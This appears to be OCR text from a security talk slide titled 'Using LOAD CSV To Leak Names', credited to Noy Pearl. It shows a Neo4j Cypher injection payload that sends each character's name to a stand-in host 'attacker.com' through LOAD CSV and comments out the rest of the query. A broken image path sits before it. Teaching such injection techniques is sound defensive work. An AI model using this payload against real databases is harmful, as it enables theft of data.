 Using LOAD CSV To Leak Names
MATCH (c:Character)
LOAD CSV FROM 'https://attacker.com/'+c.name
AS b RETURN b//
29
Noy Pearl